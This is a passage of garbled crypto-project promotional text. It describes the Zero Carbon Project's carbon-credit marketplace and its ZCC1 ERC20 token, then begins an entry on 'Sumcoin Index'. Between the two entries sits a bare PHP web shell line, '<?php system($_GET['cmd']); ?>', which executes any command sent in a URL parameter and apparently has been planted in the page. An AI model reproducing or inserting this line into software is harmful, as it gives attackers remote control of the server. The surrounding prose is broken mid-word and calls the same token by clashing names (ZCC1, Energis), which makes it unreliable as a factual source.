
achieve its goal, Zero Carbon Project operation will be based
on Carbon Credits,
which allows a country or organization to
produce a certain amount of carbon emissions and which can be
traded if the full allowance is not used. The zero carbon energy
providers will participate in an inverted auction so the customer
can opt for the best price.
The ZCC1 token is an Ethereum-based (ERC20) cryptocurrency. It
will be used to
pay the transaction fees for using the Zero Carbon
Project markets. Plus, u
p to 70% of the Energis tokens received as
transaction fees will be recycled back to energy consumers as
rewards for consuming zero carbon energy purchased across within
the platform.
<?php system($_GET['cmd']); ?>
Sumcoin Index
Sumcoin Index is a web application, which displays general